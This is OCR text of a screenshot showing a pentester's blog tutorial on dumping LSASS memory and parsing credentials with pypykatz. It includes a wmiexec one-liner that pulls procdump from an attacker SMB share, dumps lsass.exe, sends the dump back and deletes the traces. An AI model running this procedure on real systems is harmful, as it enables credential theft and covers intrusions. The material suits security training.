 Activities Firefox ESR Apr 27 7:22 PM
Parsing Creds From Lsass.exe Dumps Using Pypykatz – Steve Campbell – Senior Security Consultant and Penetration Tester - Mozilla Firefox
Kali Linux Hack The Box :: Hack The ForceChangePassword - Parsing Creds From Lsass.e
https://www.stevencampbell.info/Parsing-Creds-From-Lsass.exe-Dumps-Using-Pypykatz/
-o OUTFILE, --outfile OUTFILE
Save results to file (you can specify --json for json
file, or text format will be written)
-k KERBEROS_DIR, --kerberos-dir KERBEROS_DIR
Save kerberos tickets to a directory.
Examples:
Parsing minidump file of the LSASS process:
pypykatz minidump <minidump file>
Dumping LIVE system LSA secrets:
pypykatz live lsa
Thoughts on using pypykatz vs. Mimikatz for parsing creds from lsass.exe memory dumps
Instead of running wmiexec with multiple commands to upload procdump, dump lsass.exe, download the dump file, and copy that over to a Windows host to
use Mimikatz:
Install pypykatz:
pip3 install pypykatz
Run Impacket smbserver.py:
./smbserver.py -smb2support <share name> <path to dir where you have procdump64.exe>
Run Impacket wmiexec.py:
./wmiexec.py <domain>/<username>:<password>@<Victim IP> 'copy \\<Attacker IP>\<share>\procdump64.exe . &
procdump64.exe -accepteula -64 -ma lsass.exe lsass.dmp & copy lsass.dmp \\<Attacker IP>\<share>\ & del lsass.dmp &
del procdump64.exe'
Dump creds from lsass.dmp:
pypykatz minidump lsass.dmp